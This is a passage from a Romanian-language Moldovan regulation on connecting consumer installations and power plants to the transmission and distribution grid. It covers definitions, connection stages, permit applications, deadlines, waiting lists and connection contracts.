<p>3. În sensul prezentului Regulament se utilizează termenii definiți în Legea nr. 107 din 27 mai 2016 cu privire la energia electrică (în continuare Legea 107/2016), precum și următorii termeni și definiții:</p>
<p><em>act de delimitare</em> – act ce stabilește punctul de delimitare a instalațiilor electrice aflate în bilanțul  întreprinderii electroenergetice de instalația electrică a consumatorului final sau de centrala electrică a producătorului;</p>
<p><em>aviz de racordare</em> &#8211; aviz scris, care se emite de către operatorul de sistem, la cererea unei persoane fizice sau juridice, în care se indică condițiile tehnico-economice de racordare la rețeaua electrică a instalației de utilizare sau a centralei electrice, cât și condițiile de utilizare a rețelei electrice după punerea sub tensiune a instalației de utilizare sau a centralei electrice respective;</p>
<p><em>contract de racordare</em> &#8211; contractul încheiat între operatorul de sistem și solicitant, potențial consumator final sau producător, având ca obiect racordarea instalației de utilizare sau a centralei electrice la rețeaua electrică a operatorului de sistem, prin realizarea lucrărilor de racordare conform cerințelor stabilite în avizul de racordare;</p>
<p><em>control al echipamentului de măsurare</em> – ansamblu de operațiuni efectuate de către operatorul de sistem, cu sau fără utilizarea aparatelor speciale, în scopul stabilirii modului de funcționare a echipamentului de măsurare și pentru constatarea intervențiilor în funcționarea echipamentului de măsurare, inclusiv pentru verificarea integrității echipamentului de măsurare și a sigiliilor aplicate;</p>
<p><em>convenție de interacțiune</em> – act semnat de operatorul de sistem și un consumator noncasnic/producător, prin care se precizează puterea maximă racordată, puterea consumată în orele sarcinii de vârf ale curbei de sarcină, capacitatea de reducere a sarcinii în cazul deficitului de putere sau a restricțiilor în furnizarea energiei electrice, modul de realizare a dirijării operaționale prin dispecer, reglajul protecțiilor, executarea manevrelor, intervențiile în caz de incidente și programul de activitate al consumatorului noncasnic/producătorului;</p>
<p><em>condiții de interconectare</em> – aviz scris, eliberat de operatorul sistemului de transport sau operatorul sistemului de distribuție unui alt operator de sistem care solicită interconectarea rețelelor electrice. Avizul respectiv conține condițiile tehnico-economice de interconectare a rețelelor electrice;</p>
<p><em>deconectare</em> – desfacere a legăturii dintre rețeaua electrică a operatorului de sistem și instalațiile electrice ale consumatorului final, sau centrala electrică prin intermediul aparatelor de comutație ori prin decuplarea conductoarelor sau a cablurilor de la rețeaua electrică;</p>
<p><em>limitarea livrării energiei electrice</em> &#8211; diminuarea de către operatorul de sistem a cantității de energie electrică livrată utilizatorului de sistem;</p>
<p><em>putere aprobată</em> &#8211; putere activă maximă pe care utilizatorul de sistem are dreptul de a o absorbi sau evacua prin instalația de racordare, indicată în avizul de racordare și pentru care se dimensionează instalația de racordare, instalația de utilizare sau centrala electrică, ținând cont de cerințele avizului de racordare față de factorul de putere;</p>
<p><em>putere contractată </em>– putere activă specificată în contractul de furnizare a energiei electrice determinată ca:</p>
<p>a) putere nominală a stației electrice (transformator);</p>
<p>b) puterea electrică determinată utilizînd tensiunea nominală (Un) și sarcina admisibilă (Iadm) a conductorului, cablului;</p>
<p>c) puterea electrică determinată utilizând tensiunea nominală (Un) și curentul nominal (In) al disjunctorului aparatului de protecție, ales conform proiectului.</p>
<p>Puterea contractată nu poate depăși puterea aprobată specificată în avizul de racordare.</p>
<p><em>putere minimă de avarie</em> – putere electrică strict necesară consumatorului final pentru menținerea în funcțiune a mijloacelor tehnice care asigură securitatea utilajului și a personalului;</p>
<p>putere minimă tehnologică – cea mai mică putere electrică necesară unui consumator final pentru menținerea în funcțiune a echipamentelor și a instalațiilor, a căror funcționare este impusă de procesul tehnologic, în scopul evitării unor pierderi de producție irecuperabile;</p>
<p><em>rețea internă</em> – sistem format din conductoare, cabluri, aparate de comutație și alte instalații care asigură distribuția energiei electrice în blocul de locuit pînă la aparatul de comutație, instalat pentru fiecare apartament din blocul de locuit;</p>
<p><em>situație de avarie în sistemul electroenergetic</em> – situație în care, din cauza avarierii unor instalații și utilaje electroenergetice sau a dezechilibrării balanței de producere și de consum a energiei și puterii electrice, parametrii de funcționare ai sistemului electroenergetic nu pot fi menținuți în limite admisibile;</p>
<p><em>sistarea prestării serviciului de transport sau de distribuție a energiei electrice</em> &#8211; suspendarea temporară a prestării serviciului de transport sau de distribuție în punctele de racordare la  rețelele electrice  sau în alt punct convenit de către părți;</p>
<p><em>solicitant</em> &#8211; persoană fizică sau juridică care a depus o cerere pentru eliberarea avizului de racordare la rețeaua electrică de transport sau de distribuție;</p>
<p><em>violarea sigiliului</em> &#8211; falsificarea sigiliului aplicat de către operatorul de sistem; înlăturarea sigiliului aplicat de către operatorul de sistem; deteriorarea sau altă intervenție asupra sigiliului autentic aplicat de către operatorul de sistem, care conduce la deplasarea lui pe cordon; ruperea cordonului sigiliului aplicat de către operatorul de sistem.</p>
<p align="center"><strong>Secțiunea 3</strong></p>
<p align="center"><strong>Etapele procesului de racordare la rețeaua electrică</strong></p>
<p>4. Orice persoană fizică sau juridică are dreptul să solicite racordarea instalației de utilizare, a centralei electrice ce îi aparține, la rețeaua electrică de transport sau de distribuție a operatorului de sistem care își desfășoară activitatea în limitele teritoriului autorizat prin licență.</p>
<p>5. Pentru realizarea racordării la rețeaua electrică se stabilesc următoarele etape:</p>
<p>1) depunerea de către solicitant a cererii pentru eliberarea avizului de racordare;</p>
<p>2) eliberarea de către operatorul de sistem a avizului de racordare;</p>
<p>3) încheierea contractului de racordare și achitarea costului de proiectare și a tarifului de racordare, după caz;</p>
<p>4) proiectarea instalațiilor de racordare, de utilizare sau a centralei electrice;</p>
<p>5) coordonarea proiectului de executare a instalației de utilizare sau a centralei electrice și instalației de racordare, după caz;</p>
<p>6) executarea instalației de racordare;</p>
<p>7) admiterea în exploatare a instalației de racordare;</p>
<p>8) semnarea actului de delimitare, procesului verbal de dare în exploatare a echipamentului de măsurare și, în cazul consumatorilor noncasnici și a producătorilor, a convenției de interacțiune;</p>
<p>9)  semnarea contractului de furnizare sau achiziționare a energiei electrice;</p>
<p>10) punerea sub tensiune a instalației de utilizare, a centralei electrice.</p>
<p align="center"><strong>Secțiunea 4</strong></p>
<p align="center"><strong>Cererea pentru eliberarea avizului de racordare</strong></p>
<p>6. În scopul racordării la rețeaua electrică a instalației de utilizare și sau a centralei electrice, solicitantul este obligat să obțină de la operatorul de sistem avizul de racordare.</p>
<p>7. Pentru obținerea avizului de racordare solicitantul depune cererea pentru eliberarea avizului de racordare la operatorul de sistem, la rețeaua electrică a căruia se preconizează racordarea instalației de utilizare / centralei electrice.</p>
<p>8. Formularul cererii pentru eliberarea avizului de racordare, procedura, condițiile și actele necesare de prezentat în scopul obținerii avizului de racordare se elaborează de către operatorul de sistem și se publică pe pagina web oficială a acestuia.</p>
<p>9. Înainte de depunerea cererii pentru eliberarea avizului de racordare, solicitantul este în drept să se adreseze la operatorul de sistem pentru consultații privind procedura, condițiile și actele necesare de prezentat în scopul obținerii avizului de racordare.</p>
<p>10. Cererea pentru eliberarea avizului de racordare se depune de către solicitant în următoarele cazuri:</p>
<p>1) necesitatea racordării unei instalații de utilizare sau a unei centrale electrice;</p>
<p>2) modificarea instalației de racordare existente &#8211; (modificarea puterii electrice a locului de consum sau a centralei electrice, reamplasarea instalației de racordare, modificarea nivelului de tensiune, îndeplinirea unor condiții care necesită introducerea de noi elemente sau modificarea/înlocuirea unor elemente din instalația de racordare cu altele având alte caracteristici tehnice);</p>
<p>3) separarea evidenței energiei electrice consumate pentru alte scopuri decât cele indicate în contractul de furnizare a energiei electrice;</p>
<p>4) asigurarea cerințelor de securitate în instalațiile electrice ce aparțin operatorului sistemului de distribuție închis, întovărășirilor pomicole, cooperativelor de construcție a garajelor sau altor asociații de coproprietari;</p>
<p>5) modificarea unui loc de consum prin racordarea de generatoare electrice la instalația de utilizare existentă.</p>
<p>11. Operatorul de sistem nu este în drept să elibereze avize de racordare în alte cazuri decât cele prevăzute la pct. 10 din prezentul Regulament.</p>
<p>12.  În scopul obținerii avizului de racordare pentru instalațiile electrice sau centrale electrice cu putere solicitată mai mică de 1 MW, solicitantul se adresează operatorului sistemului de distribuție, iar în cazul în care primește refuz de la operatorul sistemului de distribuție din motive argumentate în conformitate cu prezentul Regulament, solicitantul, se adresează operatorului sistemului de transport.</p>
<p>13. În cazurile racordării instalațiilor de utilizare ale consumatorilor finali la rețeaua electrică de distribuție cu tensiunea de 10 &#8211; 110 kV, precum și în cazul racordării la rețelele electrice de distribuție a centralelor electrice cu o putere instalată mai mare sau egală cu 1 MW, condițiile avizului de racordare se  coordonează cu operatorul sistemului de transport pentru asigurarea funcționării fiabile, siguranței rețelelor electrice interconectate și respectarea parametrilor și a indicatorilor de calitate a serviciilor de transport și de distribuție a energiei electrice pentru utilizatorii de sistem din zona deservită.</p>
<p>14. În cererea pentru eliberarea avizului de racordare sunt indicate cel puțin următoarele informații:</p>
<p>1) datele de identificare ale solicitantului;</p>
<p>2) scopul utilizării energiei electrice (în cazul locurilor de consum);</p>
<p>3) tipul instalației;</p>
<p>4) calculul puterii instalate care se solicită a fi racordată/generată;</p>
<p>5) categoria receptoarelor electrice conform cerințelor de fiabilitatea alimentării cu energie electrică;</p>
<p>6) tipul receptoarelor electrice ce urmează a fi utilizate (trifazat, monofazat etc.);</p>
<p>7) datele de identificare a locului de consum/producere, inclusiv amplasarea geografică sau adresa.</p>
<p>15. La cererea pentru eliberarea avizului de racordare se anexează următoarele acte:</p>
<p>1) în cazul persoanelor fizice:</p>
<p>a) copia actelor, care atestă dreptul de proprietate/folosință al solicitantului pentru locul de consum/producere respectiv și, după caz, asupra terenului;</p>
<p>b) copia procurii, întocmită în modul corespunzător, pe numele mandatarului, împuternicit să reprezinte interesele solicitantului, după caz;</p>
<p>2) în cazul persoanelor juridice:</p>
<p>a) copia deciziei de înregistrare eliberată de Agenția Servicii Publice;</p>
<p>b) copia actelor, care atestă dreptul de proprietate/folosință al solicitantului pentru locul de consum/producere respectiv;</p>
<p>c) planul de amplasare în zonă a instalației de utilizare sau a centralei electrice, pentru care se solicită racordarea;</p>
<p>d) copia actului, care atestă dreptul de proprietate/folosință asupra terenului, după caz;</p>
<p>e) copia procurii, întocmită în modul corespunzător, pe numele mandatarului, împuternicit să reprezinte interesele solicitantului, după caz;</p>
<p>f) pentru racordarea instalațiilor de utilizare, date caracteristice locului de consum, inclusiv tipul și  puterea utilajelor ce se vor utiliza.</p>
<p>16. La etapa de înregistrare a cererii pentru eliberarea avizului de racordare, operatorul de sistem este în drept să solicite prezentarea unor date suplimentare față de cele specificate la pct. 15 în conformitate cu cerințele Normelor tehnice ale rețelelor electrice de transport și de distribuție și Codului rețelelor electrice, în condițiile art. 96 alin. (8) din Legea cu privire la energia electrică (în continuare Normele tehnice ale rețelelor electrice). Datele suplimentare care necesită a fi prezentate la etapa de înregistrare a cererii pentru eliberarea avizului de racordare sunt publicate de operatorul de sistem pe pagina web oficială, împreună cu informațiile publicate conform pct. 8 din prezentul regulament.</p>
<p>17. Cererea pentru eliberarea avizului de racordare, însoțită de actele menționate în pct. 15 și 16 ale prezentului</p>
<p>Regulament, se transmite operatorului de sistem prin poștă, fax, e-mail sau se depune direct la oficiul operatorului de sistem.</p>
<p>18. Cererea pentru eliberarea avizului de racordare se semnează în mod obligatoriu de solicitant sau de împuternicitul legal al solicitantului și se consideră completă dacă au fost anexate toate actele menționate la punctele 15 și 16 din prezentul Regulament.</p>
<p>19. Dacă setul de acte anexate cererii pentru eliberarea avizului de racordare nu este complet, operatorul de sistem notifică solicitantul, în termen de 3 zile lucrătoare de la data înregistrării cererii, cu privire la necesitatea completării acestuia, indicând exhaustiv documentele și/sau informația lipsă care trebuie completată sau prezentată operatorului de sistem. În acest caz termenul de eliberare a avizului de racordare se consideră din momentul prezentării de către solicitant a setului de acte complet.</p>
<p>20. Dacă solicitantul nu prezintă actele relevante în termen de 10 zile lucrătoare, operatorul de sistem  clasează cererea pentru eliberarea avizului de racordare și  informează solicitantul despre aceasta. Aceasta nu împiedică solicitantul să depună o nouă cerere pentru eliberarea avizului de racordare, cu anexarea actelor solicitate.</p>
<p>21. Conectarea unei rețele electrice de transport cu altă rețea electrică de transport, a unei rețele electrice de transport cu o rețea electrică de distribuție se efectuează în baza condițiilor de conectare a rețelelor electrice stabilite în conformitate cu cerințele Normelor tehnice ale rețelelor electrice.</p>
<p>22. Operatorul de sistem la rețeaua electrică a căruia se solicită conectarea eliberează condiții de conectare a rețelelor electrice operatorului de sistem solicitant.</p>
<p>23. Cheltuielile de conectare sunt suportate de solicitant.</p>
<p align="center"><strong>Secțiunea 5</strong></p>
<p align="center"><strong>Eliberarea, prelungirea termenului de valabilitate,</strong></p>
<p align="center"><strong>modificarea și anularea avizului de racordare</strong></p>
<p>24. După înregistrarea cererii pentru eliberarea avizului de racordare, operatorul de sistem este obligat să colaboreze cu solicitantul în scopul alegerii celei mai avantajoase soluții de racordare.</p>
<p>25. În situația în care operatorul de sistem a identificat mai multe soluții de racordare, operatorul de sistem informează solicitantul despre acest fapt, iar solicitantul urmează să selecteze una din posibilitățile de racordare identificate.</p>
<p>26. În cazul eliberării avizului de racordare pentru separarea evidenței la consumatorii casnici pentru alte scopuri decât cele indicate în contractul de furnizare a energiei electrice, operatorul de sistem nu  solicită modificarea instalației de racordare dacă aceasta permite tranzitarea întregii puteri electrice necesare pentru consumul casnic și noncasnic și nu se majorează puterea contractată de persoana respectivă.</p>
<p>27. Termenele de eliberare de către operatorul de sistem a avizului de racordare, care se numără de la  data înregistrării cererii de racordare și prezentarea actelor și informațiilor stabilite la pct. 14-19 sunt următoarele:</p>
<p>1) pentru solicitările de racordare a locurilor de consum la rețelele electrice de distribuție – 10 zile calendaristice;</p>
<p>2) pentru solicitările de racordare a locurilor de consum la rețelele electrice de transport – 15 zile calendaristice;</p>
<p>3) pentru solicitările de racordare a centralelor electrice la rețelele electrice de transport sau de distribuție – 30 de zile calendaristice.</p>
<p>28. Modelul avizului de racordare este prevăzut în Anexa nr. 1 la prezentul Regulament. La eliberarea avizului de racordare, operatorul de sistem este obligat să comunice solicitantului costul estimat pentru executarea instalației de racordare.</p>
<p>29. Operatorul de sistem eliberează solicitanților avizele de racordare în limitele capacităților disponibile ale rețelei electrice la care se solicită racordarea, în baza principiului „primul venit, primul servit”. Pentru gestionarea capacității rețelei, operatorul de sistem ține evidența avizelor de racordare valabile eliberate solicitanților în registrul de evidență a avizelor de racordare. Registrul de evidență a avizelor de racordare  conține cel puțin următoarele informații: denumirea solicitantului, data înregistrării cererii pentru eliberarea avizului de racordare, data eliberării avizului de racordare, data expirării valabilității avizului de racordare, o mențiune care să indice termenul de valabilitate a avizului de racordare care a fost prelungit, dacă au fost operate alte modificări în avizul de racordare, locul amplasării instalației de utilizare, a centralei electrice, puterea electrică solicitată, punctul de racordare la rețea. Operatorul de sistem este obligat să publice pe pagina web oficială informația privind avizele de racordare eliberate și cererile respinse, indicând pentru fiecare aviz de racordare cel puțin următoarele informații: data, perioada de valabilitate, locația (date despre locația fizică, adresa electrică), capacitatea solicitată, dacă valabilitatea avizului de racordare a fost deja extinsă. Informația respectivă se actualizează lunar.</p>
<p>30. În avizul de racordare se indică în mod obligatoriu condițiile tehnice-economice de racordare la rețeaua electrică a locului de consum sau a centralei electrice, pentru satisfacerea cerințelor utilizatorului de sistem, precizate în cerere cât și condițiile de utilizare a rețelei electrice după punerea sub tensiune a instalației de utilizare sau a centralei electrice.</p>
<p>31. Avizul de racordare se eliberează gratuit.</p>
<p>32. Prin avizul de racordare eliberat, solicitantul poate fi obligat să suporte doar cheltuielile de construcție a instalației de racordare, care să corespundă puterii electrice solicitate.</p>
<p>33. După caz, solicitantul sau reprezentantul acestuia este în drept să solicite informație suplimentară de la operatorul de sistem aferentă puterii transformatorului, secțiunii conductoarelor şi altă informație necesară proiectantului pentru a realiza proiectul de execuție. Operatorul de sistem prezintă informația solicitată în termen de 15 zile lucrătoare.</p>
<p>34. Pentru zonele economice libere sau parcuri industriale, operatorul de sistem emite un aviz de racordare unic administratorului zonei economice libere/parcului industrial.</p>
<p>35. Condițiile tehnice incluse în avizul de racordare sunt valabile până la punerea sub tensiune a instalației de utilizare sau a centralei electrice și, ulterior, pentru toată durata de exploatare a instalației date.</p>
<p>36.  Avizul de racordare se eliberează pentru un termen de:</p>
<p>1) 12 luni de la data emiterii avizului de racordare pentru instalația de utilizare;</p>
<p>2) 24 de luni de la data emiterii avizului de racordare pentru centrala electrică.</p>
<p>37. La cererea solicitantului, termenul de valabilitate al avizului de racordare se prelungește de către operatorul de sistem pentru o perioadă de 12 luni pentru instalațiile de utilizare și 24 de luni pentru centralele electrice. La cererea de prelungire a termenului de valabilitate a avizului solicitantul obligatoriu prezintă autorizația de construire valabilă pentru construcția obiectului pentru care a fost eliberat avizul de racordare, eliberată în conformitate cu Legea nr. 163 din 9 iulie 2010 privind autorizarea executării lucrărilor de construcție. Operatorul de sistem prelungește termenul de valabilitate al avizului de racordare, în termen de 5 zile calendaristice de la data adresării, prin efectuarea inscripției respective pe avizul de racordare eliberat solicitantului. Avizul de racordare se prelungește o singură dată.</p>
<p>38. Prin derogare de la pct. 36 din prezentul Regulament, dacă termenul de punere în funcțiune a unei centrale electrice este stabilit printr-o hotărâre de Guvern sau a Agenției, termenul de valabilitate al avizului de racordare se stabilește de operatorul de sistem conform termenului de punere în funcțiune a centralei electrice respective.</p>
<p>39. Avizul de racordare își încetează valabilitatea în următoarele cazuri:</p>
<p>1) la expirarea termenului de valabilitate a avizului;</p>
<p>2) la cererea solicitantului, dacă nu a fost pusă sub tensiune instalația de utilizare sau centrala electrică;</p>
<p>3) la emiterea unui nou aviz de racordare pentru același loc de consum/generare;</p>
<p>4) în situația în care după emiterea avizului de racordare se impune schimbarea soluției tehnice de racordare, ca urmare a informațiilor prevăzute în avizele deținătorilor de utilități;</p>
<p>5) în cazul în care a fost adoptată decizia cu privire la anularea înregistrării de stat a solicitantului – persoană juridică sau întreprinzătorului individual;</p>
<p>6) în condițiile prevăzute în Capitolul II, Secțiunea 8 din prezentul Regulament.</p>
<p>40. În cazul încetării valabilității unui aviz de racordare în conformitate cu pct. 39, operatorul de sistem radiază avizul de racordare respectiv și datele asociate acestuia din Registrul avizelor de racordare.</p>
<p>41. Avizul de racordare se modifică gratuit de către operatorul de sistem la cererea solicitantului în cazul schimbării numelui sau a denumirii titularului sau modificarea datelor reflectate în avizul de racordare, fără a căror actualizare nu poate fi identificată legătura dintre avizul de racordare și titular, cu condiția menținerii termenului prevăzut în avizul de racordare eliberat inițial.</p>
<p>42. Avizul de racordare poate fi modificat din oficiu de către operatorul de sistem, cu indicarea în avizul de racordare modificat a puterii aprobate care corespunde puterii electrice determinate conform documentației de proiect, în cazul în care, la examinarea documentației de proiect, prezentată pentru coordonare operatorului de sistem conform prevederilor Secțiunii 6 a prezentului Regulament, se constată faptul că puterea electrică indicată în avizul de racordare este mai mare decât puterea activă maximă pe care utilizatorul o poate absorbi sau evacua prin instalația de racordare conform proiectului instalației de utilizare sau a centralei electrice respective. Avizul de racordare modificat se prezintă odată cu documentația de proiect coordonată.</p>
<p>43. Avizul de racordare emis unui solicitant poate fi transmis de către solicitant unei persoane terțe, doar odată cu transmiterea dreptului de proprietate, sau de folosință, prezentat de solicitant operatorului de sistem conform pct. 15 și 16 din prezentul Regulament la etapa de depunere a cererii pentru eliberarea avizului de racordare. Pentru modificarea avizului de racordare, succesorul dreptului de proprietate sau de folosință asupra imobilului, sau terenului pentru care a fost emis avizul de racordare trebuie să depună la operatorul de sistem o cerere în acest sens, cu anexarea documentelor care atestă schimbul dreptului de proprietate sau folosință. Operatorul de sistem emite avizul de racordare modificat în termen de 5 zile lucrătoare. Operatorul de sistem nu operează alte modificări în avizul de racordare decât substituirea denumirii persoanei fizice sau juridice căreia i s-a eliberat avizul de racordare.</p>
<p>44. Operatorul de sistem refuză eliberarea avizului de racordare doar în lipsa de capacitate a rețelei electrice, motivată de faptul că nu există rețea electrică sau că rețeaua electrică existentă nu dispune de capacitatea tehnică necesară pentru a fi satisfăcute cerințele solicitantului.</p>
<p>45. În caz de refuz de eliberare a avizului de racordare din motiv de lipsă de capacitate conform pct. 44 din prezentul Regulament, operatorul de sistem este obligat să notifice în scris solicitantul despre acest fapt, cu indicarea motivelor și a argumentelor justificate din punct de vedere tehnic care au stat la baza refuzului și să prezinte informații pertinente despre capacitatea maximă de absorbție/injecție care poate fi acceptată în punctul de racordare respectiv, măsurile necesare pentru înlăturarea motivelor de refuz, inclusiv despre măsurile necesare pentru dezvoltarea rețelelor electrice de transport sau de distribuție și despre termenele concrete de realizare a dezvoltării acestora. Solicitantul căruia i-a fost refuzată eliberarea avizului de racordare este în drept să modifice puterea solicitată</p>
<p>în cererea de eliberare a avizului de racordare în limitele capacității disponibile sau să solicite operatorului de sistem respectiv să fie inclus în lista de așteptare a avizelor de racordare, întocmită de operator în conformitate cu pct. 46 din prezentul Regulament.</p>
<p>46. Lista de așteptare a avizelor de racordare (în continuare – Lista de așteptare) cuprinde cererile de eliberare a avizului de racordare, înregistrate, dar respinse pe motivul lipsei de capacitate pentru care s-a solicitat menținerea în așteptare a cererii conform punctului 45 din Regulament. Cererile de eliberare a avizelor de racordare se ordonează cronologic, în ordinea primirii solicitărilor privind includerea în lista de așteptare, prin aplicarea principiului „primul venit, primul servit”. În Lista de așteptare se indică cel puțin următoarele informații: denumirea solicitantului, data primirii solicitării privind includerea în lista de așteptare, locul amplasării instalației de utilizare sau a centralei electrice pentru care se solicită racordarea, puterea electrică solicitată, informații cu privire la capacitățile rețelei electrice în punctul solicitat/porțiunea rețelei electrice la care se solicită racordarea și motivele imposibilității emiterii avizului de racordare.</p>
<p>47. Capacitatea rămasă disponibilă urmare a expirării valabilității, a anulării avizelor de racordare sau în urma reducerii puterii electrice în conformitate cu prevederilor pct. 42 din prezentul Regulament se pune la dispoziție solicitanților aflați pe Lista de așteptare, care au solicitat eliberarea avizului de racordare la aceeași porțiune de rețea electrică și ale căror puteri electrice solicitate în cererile de racordare nu depășesc cumulativ capacitatea rămasă disponibilă. Operatorul de sistem notifică în scris, în termen de 5 zile lucrătoare, solicitanții respectivi cu privire la capacitatea disponibilă și eliberează avizele de racordare cu respectarea termenelor stabilite în prezentul Regulament. Concomitent, operatorul de sistem exclude cererile pentru eliberarea avizelor de racordare din lista de așteptare și completează Registrul avizelor de racordare.</p>
<p>48. În cazul în care capacitatea rămasă disponibilă este mai mică decât puterea electrică indicată în cererea pentru eliberarea avizului de racordare a solicitantului, plasat primul pe lista de așteptare, solicitantul în cauză este în drept să revizuiască puterea electrică solicitată inițial în limitele capacității disponibile, notificate de operatorul de sistem. Solicitantul informează în scris operatorul de sistem în termen de 5 zile lucrătoare din momentul primirii notificării despre decizia privind reducerea puterii electrice solicitate conform limitelor capacității disponibile, modificând corespunzător cererea de eliberare a avizului de racordare. Operatorul de sistem eliberează solicitantului avizul de racordare pentru noua putere electrică solicitată, cu respectarea procedurii și a termenelor stabilite în prezentul Regulament. Concomitent, operatorul de sistem exclude cererile pentru eliberarea avizelor de racordare din Lista de așteptare și completează Registrul avizelor de racordare.</p>
<p>49. În cazul în care solicitantul refuză reducerea puterii electrice aprobate în limitele capacității rămase disponibile, sau dacă nu informează operatorul de sistem despre decizia luată în termenul stabilit la pct. 48 din prezentul Regulament, operatorul de sistem notifică cu privire la capacitatea disponibilă următorul solicitant din Lista de așteptare.</p>
<p>50. În cazul în care, în urma examinării cererii de racordare pentru un solicitant, potențial producător de energie electrică din surse regenerabile, operatorul de sistem constată că racordarea centralei electrice este posibilă realizând dezvoltarea rețelei electrice respective în beneficiul exclusiv al solicitantului și nu este necesară pentru alți utilizatori de sistem, operatorul de sistem și solicitantul acționează conform prevederilor art. 28 alin. (61) al Legii nr. 10 din 26 februarie 2016 privind promovarea utilizării energiei din surse regenerabile.</p>
<p>51. Fiecare operator de sistem publică pe pagina sa web oficială informația din Lista de așteptare (numărul cererilor de racordare incluse în Lista de așteptare, cu indicarea puterilor solicitate, instalația operatorului de sistem la care este atribuită cererea, precum și informația cu privire la capacitățile rămase disponibile).</p>
<p>52. La publicarea informației stabilite la pct. 51 din prezentul Regulament, operatorii de sistem se  abțin de la divulgarea informațiilor care constituie secret comercial, a informațiilor oficiale cu accesibilitate limitate și a datelor cu caracter personal, precum denumirea sau numele solicitanților, adresa acestora etc.</p>
<p>53. Solicitantul căruia i s-a refuzat eliberarea avizului de racordare la rețeaua electrică este în drept să adreseze Agenției o reclamație în acest sens, în conformitate cu prevederile Legii nr. 107/2016 cu privire la energia electrică.</p>
<p align="center"><strong>Secțiunea 6</strong></p>
<p align="center"><strong>Proiectarea și executarea instalației de racordare</strong></p>
<p>54. Proiectarea și executarea instalației de racordare se efectuează la solicitarea potențialului consumator final sau producător de operatorul de sistem. Potențialul consumator final este în drept să angajeze un proiectant și un electrician autorizat pentru efectuarea proiectării și executării instalației de racordare.</p>
<p>55. În cazul în care proiectarea și executarea instalației de racordare se realizează de către operatorul de sistem, solicitantul  achită operatorului de sistem costul de proiectare și tariful de racordare, calculat conform Metodologiei de calculare, de aprobare și aplicare a tarifelor auxiliare prestate de către operatorii de sistem din sectorul electroenergetic (în continuare Metodologia privind serviciile auxiliare), aprobate de Agenție. Dacă solicitantul contractează un proiectant și un electrician autorizat, acesta  achită operatorului de sistem doar tariful de punere sub tensiune, calculat conform Metodologiei privind serviciile auxiliare.</p>
<p>56. În cazul în care solicitantul optează pentru proiectarea și pentru executarea instalației de racordare de către operatorul de sistem, operatorul de sistem și solicitantul încheie contractul de racordare în condițiile prezentului Regulament.</p>
<p>57. Obiectul contractului de racordare îl constituie proiectarea, montarea, recepția și punerea sub tensiune a instalației de racordare.</p>
<p>58. Contractul de racordare  include următoarele clauze:</p>
<p>1) datele de identificare ale părților contractante;</p>
<p>2) obiectul contractului;</p>
<p>3) lucrările de proiectare și de executare a instalației de racordare, precum și lucrările de punere sub tensiune ce urmează a fi realizate de către operatorul de sistem;</p>
<p>4) drepturile și obligațiile părților;</p>
<p>5) termenele și condițiile de realizare a lucrărilor destinate racordării;</p>
<p>6) dreptul de proprietate asupra instalației de racordare, după caz;</p>
<p>7) costul de proiectare, acordul cu privire la utilizarea terenului de amplasare a instalației de racordare, după caz, și valoarea tarifului de racordare, calculat în baza Metodologiei privind serviciile auxiliare aprobate de Agenție, și modalitățile de achitare a acestora;</p>
<p>8) durata și condițiile de valabilitate ale contractului;</p>
<p>9) responsabilitatea părților;</p>
<p>10) soluționarea litigiilor.</p>
<p>59. Contractul de racordare se încheie în 2 exemplare, câte unul pentru fiecare parte contractantă, ambele cu aceeași forță juridică.</p>
<p>60. După semnarea contractului de racordare operatorul de sistem prezintă solicitantului bonul de plată pentru achitarea costului de proiectare și a tarifului de racordare.</p>
<p>61. Solicitantul achită costul de proiectare și tariful de racordare, după care, operatorul de sistem asigură proiectarea și execută lucrările de montare a instalației de racordare. După finalizarea lucrărilor de montare se efectuează admiterea în exploatare a instalației de racordare conform Secțiunii 7 din prezentul Regulament.</p>
<p>62. Termenul de executare a instalației de racordare și de punere sub tensiune a instalației de utilizare, după achitarea tarifului de racordare, nu  depășește:</p>
<p>1) 10 zile lucrătoare, pentru racordarea instalației de utilizare la rețeaua electrică de tensiune joasă, cu condiția că nu sunt necesare lucrări de terasament;</p>
<p>2) 40 de zile calendaristice, pentru celelalte cazuri de racordare a instalației de utilizare la rețeaua electrică de tensiune joasă;</p>
<p>3) 60 de zile calendaristice, pentru racordarea instalației de utilizare la rețeaua de tensiune medie și la rețelele electrice de tensiune înaltă.</p>
<p>4) Prin derogare de la subpunctele 1), 2) și 3), în cazul racordării specifice a instalațiilor de utilizare la stațiile electrice de 35 kV sau 110 kV, precum și la instalațiile electrice de 6 kV sau 10 kV, operatorul de sistem și solicitantul sunt în drept să negocieze și să stabilească alte termene de racordare.</p>
<p>63. Operatorul de sistem pune sub tensiune instalația de utilizare în termenul indicat în contractul de racordare dacă solicitantul a prezentat copia actului de recepție a instalației de utilizare cu condiția existenței unui contract de furnizare a energiei electrice pentru locul de consum respectiv. Operatorul de sistem pune sub tensiune centrala electrică în termenul indicat în contractul de racordare dacă solicitantul a prezentat copia actului de recepție a centralei electrice cu condiția existenței unui contract de furnizare a energiei electrice și a unui contract de achiziționare a energiei electrice de la producătorul respectiv. Operatorul nu poartă răspundere pentru încălcarea termenului de punere sub tensiune a instalației de racordare în cazul când solicitantul nu prezintă contractul de furnizare a energiei electrice și/sau contractul de achiziționare a energiei electrice de la producător.</p>
<p>64. În cazul în care solicitantul angajează un proiectant și un electrician autorizat să proiecteze și să execute instalația de racordare, proiectul instalației de racordare se prezintă spre coordonare operatorului de sistem.</p>
<p>65. Operatorul de sistem examinează și coordonează documentația de proiect în termen de cel mult 10 zile calendaristice de la data solicitării. În cazul proiectelor pentru racordarea centralelor electrice la rețelele electrice cu tensiunea mai mare sau egală cu 35 kV, termenul de coordonare a proiectului este de 30 de zile calendaristice. În cazul în care operatorul de sistem constată că documentația de proiect nu corespunde normelor de proiectare și/sau condițiilor expuse în avizul de racordare, atunci el notifică în scris solicitantul cu privire la necesitatea înlăturării neconformităților.</p>
<p>66. Modificarea documentației de proiect se efectuează de către proiectant și se coordonează cu operatorul de sistem. În cazul întreruperii activității proiectantului sau apariției altor circumstanțe, care fac imposibilă operarea modificărilor, solicitantul  recurge la serviciile altor persoane autorizate.</p>
<p>67. Îndeplinirea condițiilor stipulate în avizul de racordare, eliberat de operatorul de sistem, este obligatorie pentru solicitant, proiectant și electricianul autorizat.</p>
<p>68. Documentația de proiect pentru instalația de racordare a locului de consum, a centralei electrice a solicitantului include întregul complex de lucrări aferente racordării acestuia la rețeaua electrică, inclusiv măsurile de amenajare a terenului afectat în urma construcției.</p>
